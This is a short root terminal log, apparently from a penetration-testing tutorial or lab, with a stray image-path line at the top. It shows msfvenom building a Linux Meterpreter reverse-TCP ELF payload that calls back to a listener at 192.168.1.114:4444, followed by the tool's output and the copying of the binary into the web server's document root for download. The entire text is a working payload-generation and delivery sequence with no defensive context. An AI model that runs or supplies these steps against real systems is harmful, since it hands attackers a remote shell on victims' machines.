 root@gaoteng17:~# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.114 lp
ort=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1102196 bytes
Final size of elf file: 1102196 bytes
root@gaoteng17:~# cp shell.elf /var/www/html/shell.elf
root@gaoteng17:~#